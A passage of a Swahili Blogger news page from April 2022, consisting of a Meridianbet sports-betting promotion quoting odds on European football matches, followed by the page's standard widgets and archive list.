21.4667px;">&nbsp;kwenye mchezo wa Bundesliga. Mvua za magoli zinatokeaga kwenye michezo kama hii,&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Odds ya 2.40 ipo kwa BVB ndani ya Meridianbet.</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p></o:p></span></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">Camp Nou kumenoga, Xavi football katika ubora wake.&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">FC Barcelona uso kwa uso na Sevilla kunako LaLiga</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">. Mbio za ubingwa wa ligi zinaendelea kushika kasi, timu zote zikiwa zinamuwinda Real Madrid ambaye ni kinara wa ligi.&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Meridianbet tunaodds ya 1.47 kwa Barcelona.</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p></o:p></span></span></p><p class="MsoNormal" style="text-align: justify;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p><span style="font-family: verdana;">&nbsp;</span></o:p></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">Miamba ya soka la Italia kupimana ngumu kule Turin.&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Juventus kuwaalika mabingwa watetezi wa Serie A &#8211; Inter Milan</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">. Pengine Dyabala anaweza kuwa na fursa ya kuzungumza na mabosi wa timu anayohusishwa nayo (Inter) baada ya kuwekwa wazi kuwa hatokuwa mchezaji wa Juve baada ya msimu huu. Yote 9, 10 ni kwamba,&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">tunaodds ya 2.55 kwa Inter kupitia Meridianbet.</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p></o:p></span></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">Jumatatu itatamatishwa kwa mchezo wa&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Crystal Palace vs Arsenal</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">&nbsp;jijini London, Uingereza. Utamu wa EPL siku zote huwa ni kwenye michezo 10 ya mwisho na hapa ndio kwanza tunaanza!! Ni Vierra au Arteta atakayeondoka na ushindi baada ya dakika 90?&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Ifuate Odds ya 2.01 kwa The Gunners.</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p></o:p></span></span></p><p class="MsoNormal" style="text-align: justify;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p><span style="font-family: verdana;">&nbsp;</span></o:p></span></p><p class="MsoNormal" style="text-align: justify;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><span style="font-family: verdana;">Bashiri Kistaarabu na Meridianbet! HAIRUHUSIWI kwa wenye umri chini ya miaka 18.</span></span></p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI' rel='tag'># BURUDANI</a>
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO' rel='tag'># HABARI MICHEZO</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
<a href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=2398150578533281466&target=email' target='_blank' title='Mtumie Rafiki Yako Habari Hii'>Mtumie Rafiki Yako <i class='fa fa-share-alt'></i></a>
</div>
<div class='addthis_sharing_toolbox'></div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mtaakwamtaa.co.tz/2022/04/safari-kuelekea-mahakama-mtandao.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mtaakwamtaa.co.tz/2022/03/teknolojia-iliyoletwa-na-mwekezaji.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
HABARI MICHEZO
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04130017808001951362' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04130017808001951362' rel='author' title='author profile'>
<span itemprop='name'>MICHUZI BLOG</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-04-02T09:57:00+03:00'>April 02, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1202239865294843512/2398150578533281466' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1007833276'>
<a href='https://www.blogger.com/post-edit.g?blogID=1202239865294843512&postID=2398150578533281466&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=2398150578533281466&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=2398150578533281466&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=2398150578533281466&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=2398150578533281466&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=2398150578533281466&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI' rel='tag'>BURUDANI</a>,
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO' rel='tag'>HABARI MICHEZO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1202239865294843512?po=2398150578533281466&hl=en&saa=85391&origin=http://www.mtaakwamtaa.co.tz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mtaakwamtaa.co.tz/2022/04/safari-kuelekea-mahakama-mtandao.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mtaakwamtaa.co.tz/2022/03/teknolojia-iliyoletwa-na-mwekezaji.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.mtaakwamtaa.co.tz/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.mtaakwamtaa.co.tz/feeds/2398150578533281466/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<a href="#" target="_blank">
<img class==" mkct"  height=" 90"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8rMtql6Iu18o26GSbXKRo_n4uF3HX1ojMhdwr_swmsi-RLhSKD7_EH8d-FAZWLZ8UcVMDZ4yDdh_yNxlaw7yRi4PJ1zZz2aID24IdbCBV8_axhAMwE3xx-ku7lIZexz1R3fg_H3-kj-I/s1600/topadsV3.jpg"  width=" 728"  />
</a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar  ty-trigger section' id='social-counter'><div class='widget HTML' data-version='1' id='HTML83'>
<h2>OTHMAN MICHUZI</h2>
<div class='widget-content'>
<center>
<img border='2px solid #5CB3FF' class='mkct' height='250' src='http://www.mkcomputertweaks.net/mkgroup/otmmkx.jpg' style='margin-bottom: -10px; margin-top: 0px;' width='167'/>
</center>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://web.facebook.com/MtaaKwaMtaaBlog" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Phone" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ZILIZOSOMWA ZAIDI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2020/10/wild-corrida-slot-ijaribu-bure-kwenye.html'>
<img alt='Wild Corrida Slot, Ijaribu Bure kwenye Meridianbet' border='0' height='72' src='https://lh3.googleusercontent.com/NYD5Vn_mUOTVi8svJRiNY_UsmUMFUQfCjLoheB3wrwGkG7H2Q1qXhwzUCfNqQ0x6Qe4L3FErl5lRcogBNozeeWgpyzBZgk1M1Nin8J5s5WLgGxrAxouiAZ8Qzm7vBwHaqBZSoO6z25dTOLv_-A=s72-w640-c-h240' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2020/10/wild-corrida-slot-ijaribu-bure-kwenye.html'>Wild Corrida Slot, Ijaribu Bure kwenye Meridianbet</a></div>
<div class='item-snippet'>&#160; Unataka kutembea kwenye viatu vya bullfighter? Jaribu slot ya mtandaoni ya Wild Corrida  kutoka Expanse Studios na utakuwa ukimsaidia wild...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2020/05/sababu-kumi-za-kujaribu-casino-heist-ya.html'>
<img alt='Sababu Kumi za Kujaribu Casino Heist ya Meridianbet,Sherehe ya Ushindi imeanza' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_JmG1bmvbTPH_6r-L-GwDzDzsw_WyaW1lHRGpHOkaaf6iocxpR3LOnbbtqLHEqL0qV7y9d3gvpv1IYVKlHdNEsioBBKQFjF98LRDDhqLCb0l9C9j9URQsWIFQ9PXZxHOFJBUi11uSnA/s72-c/WhatsApp+Image+2020-05-27+at+2.56.07+PM.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2020/05/sababu-kumi-za-kujaribu-casino-heist-ya.html'>Sababu Kumi za Kujaribu Casino Heist ya Meridianbet,Sherehe ya Ushindi imeanza</a></div>
<div class='item-snippet'>   MERIDIANBET &#160;inakuletea toleo jingine makini la msisimko wa Casino katika mchezo wa CASINO HEIST-na hii sio sloti ya kawaida tu.     Kila...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2015/06/achia-ngazi-bibi-mchuma-unaondoka-huoooo.html'>
<img alt='ACHIA NGAZI BIBI MCHUMA UNAONDOKA HUOOOO.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYyhZgC1z-hXghUjSFTZZIgMeXnDs-5tWThtUmZP6rhjsnsfoOlZZZAAMzbT4WnpKPib_dSxwsLijo6d60pm9fCelu1Mbu2gd37B_Dn87UlREjKzvVBXAoaCOIknXokSdLIgo8bQL_ldm_/s72-c/27.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2015/06/achia-ngazi-bibi-mchuma-unaondoka-huoooo.html'>ACHIA NGAZI BIBI MCHUMA UNAONDOKA HUOOOO.....</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2019/03/premier-bet-yatoa-mamilioni-kwa.html'>
<img alt='PREMIER BET YATOA MAMILIONI KWA WASHINDI WA JACKPOT YA SOKA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifAFwb2Dh1ajD4fxZBDrmfbFrTvUWV8WKQX0WoPcpuBtMqnrLcmDAOyHpF_Isn399qnNjK_UUmv5BK3lXqzcPyLYSaef7bcHmG_tfHvtq97sm3Xd_Q0cQA7Reh9-oilx5rYjhuOYizQjqp/s72-c/IMG_6114.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2019/03/premier-bet-yatoa-mamilioni-kwa.html'>PREMIER BET YATOA MAMILIONI KWA WASHINDI WA JACKPOT YA SOKA</a></div>
<div class='item-snippet'> KAMPUNI ya michezo ya kubashiri ya Premier Bet nchini imetoa zawadi kwa washindi wa Jackpot ya soka iliyofanyika Machi 9 mwaka huu huku was...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2023/07/nani-anaimiliki-betpawa.html'>
<img alt='Nani anaimiliki betPawa?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRh-P73qLMeTm9mp47Lu-hLfGU-AjdvTfKXc3nEP1qeXhIOYDHzPkb6xidfshvH9xD6M8ZYQyi-O_7W1dGZ5S08TKEyCYZEa0E82XGb6MQ457nqa9XhnDyQI_D5cz5cOvvuwEcmG_lEAhvCrBoBlG04MV3jq48JOvFA7v436GVS_Y0SfcCgGzbJyxS6vrI/s72-w640-c-h330/IMG_4C8EDCD005E3-1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2023/07/nani-anaimiliki-betpawa.html'>Nani anaimiliki betPawa?</a></div>
<div class='item-snippet'>betPawa ni chapa ya kubashiri mtandaoni ambayo inamilikiwa na kampuni ya Mchezo Limited. Chapa hii ya kubashiri inatumia jukwa a la teknoloj...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>MAONI</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>KUMBUKUMBU</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>KUMBUKUMBU</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/12/'>December (162)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/11/'>November (201)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/10/'>October (307)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/09/'>September (296)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/08/'>August (344)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/07/'>July (350)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/06/'>June (334)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/05/'>May (367)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/04/'>April (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/03/'>March (295)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/02/'>February (210)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/01/'>January (236)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/12/'>December (286)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/11/'>November (349)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/10/'>October (439)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/09/'>September (428)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/08/'>August (419)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/07/'>July (449)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/06/'>June (312)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/05/'>May (385)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/04/'>April (316)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/03/'>March (346)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/02/'>February (276)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/01/'>January (258)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/12/'>December (244)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/11/'>November (290)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/10/'>October (338)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/09/'>September (262)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/08/'>August (286)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/07/'>July (232)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/06/'>June (157)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/05/'>May (167)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/04/'>April (137)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/03/'>March (195)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/02/'>February (99)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/01/'>January (40)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/12/'>December (154)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/11/'>November (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/10/'>October (254)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/09/'>September (183)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/08/'>August (147)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/07/'>July (198)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/06/'>June (286)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/05/'>May (273)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/04/'>April (192)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/03/'>March (164)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/02/'>February (83)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/01/'>January (135)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/12/'>December (154)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/11/'>November (214)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/10/'>October (241)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/09/'>September (238)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/08/'>August (132)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/07/'>July (155)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/06/'>June (176)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/05/'>May (123)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/04/'>April (103)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/03/'>March (113)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/02/'>February (126)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/01/'>January (133)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/12/'>December (117)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/11/'>November (89)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/10/'>October (89)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/09/'>September (168)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/08/'>August (220)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/07/'>July (189)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/06/'>June (44)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/05/'>May (42)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/04/'>April (62)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/03/'>March (50)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/02/'>February (25)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/01/'>January (44)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/12/'>December (72)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/11/'>November (87)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/10/'>October (220)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/09/'>September (216)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/08/'>August (113)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/07/'>July (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/06/'>June (190)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/05/'>May (244)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/04/'>April (255)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/03/'>March (319)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/02/'>February (344)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/01/'>January (376)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/12/'>December (356)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/11/'>November (356)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/10/'>October (414)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/09/'>September (418)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/08/'>August (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/07/'>July (329)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/06/'>June (335)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/05/'>May (330)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/04/'>April (292)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/03/'>March (337)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/02/'>February (252)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/01/'>January (332)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/12/'>December (376)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/11/'>November (471)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/10/'>October (506)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/09/'>September (497)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/08/'>August (586)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/07/'>July (471)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/06/'>June (419)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/05/'>May (530)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/04/'>April (415)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/03/'>March (482)</option>
